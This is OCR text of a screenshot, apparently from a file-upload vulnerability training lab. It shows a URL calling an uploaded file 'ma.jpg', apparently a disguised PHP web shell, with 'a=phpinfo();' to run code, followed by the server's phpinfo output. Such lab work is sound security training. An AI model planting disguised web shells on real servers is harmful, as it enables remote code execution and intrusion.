 不安全 | xtra5wsj.ia.aqlab.cn/Pass-04/upload/ma.jpg?a=phpinfo(); aあ A
PHP Version 5.4.45 php
System Windows NT WIN-FOIIESO5316 6.1 build 7601 (Windows Server 2008 R2 Enterprise
Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory